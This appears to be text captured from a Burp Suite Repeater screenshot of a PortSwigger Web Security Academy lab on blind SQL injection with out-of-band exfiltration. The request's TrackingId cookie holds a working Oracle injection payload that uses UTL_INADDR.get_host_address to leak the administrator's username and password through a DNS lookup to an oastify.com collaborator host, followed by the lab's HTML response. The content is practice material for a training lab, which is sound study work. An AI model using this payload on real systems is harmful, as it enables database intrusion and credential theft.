 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a76000a04200b3b805599ae004c000c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a76000a04200b3b805599ae004c000c.web-security-academy.net
3 Cookie: TrackingId=AtV2vsbKlIFocLzw' UNION SELECT
UTL_INADDR.get_host_address((SELECT username||'-'||password FROM users
WHERE
username='administrator')||'.bbqvzv80xu8m7itupx0npb5xaogf4fs4.oastify.com
') FROM dual-- qwe; session=7IGaYEncas3mrw6bqw7OVsrBrqEB8NpP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11010
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
Search... 0 matches
Inspector
Selection 23 (0x17)
Selected text
username||'-'||password
Decoded from: URL encoding
username||'-'||password
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 11,119 bytes | 212 millis